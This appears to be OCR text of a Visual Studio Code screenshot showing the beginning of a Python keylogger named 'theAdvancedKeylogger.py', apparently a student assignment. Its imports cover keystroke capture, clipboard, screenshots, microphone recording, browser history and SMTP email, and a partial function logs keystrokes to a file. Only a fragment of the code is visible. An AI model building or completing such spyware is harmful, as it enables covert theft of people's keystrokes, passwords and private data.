 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
OUTLINE
TIMELINE
23
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > ...
You are screen sharing
Stop Share
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 12.387 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Light rain
12:00 PM
10/04/2022